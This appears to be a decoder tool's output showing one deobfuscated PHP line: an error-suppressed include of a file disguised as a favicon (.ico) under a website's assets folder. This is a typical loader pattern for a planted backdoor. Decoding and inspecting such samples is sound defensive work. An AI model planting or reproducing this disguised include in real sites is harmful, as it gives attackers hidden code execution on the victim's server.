
Decoded Output
download
<?
  @
include
"/home/g/greenmdcom/public_htm
l/assets/snippets/reflect/favicon_f235a1.ic
o"
; 
?>